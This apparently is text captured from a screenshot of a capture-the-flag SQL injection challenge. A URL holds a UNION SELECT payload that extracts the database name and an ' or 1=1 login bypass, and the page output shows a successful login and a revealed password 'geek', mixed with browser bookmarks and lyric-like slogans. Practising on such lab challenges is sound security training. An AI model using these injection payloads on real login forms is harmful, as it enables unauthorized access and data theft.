 -c115-4d4b-89fd-fdc56b9fb4bb.node4.buuoj.cn:81/check.php?username=1'union select 1,2,database()--+'&password=' or 1=1'
百度 Track黑客导航 CTF必备密码编码大全... 在线工具 - Bugku CTF PW ctf工具 宝藏网站
GO TO WORK, GET MARRIED
Login Success!
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is 'geek'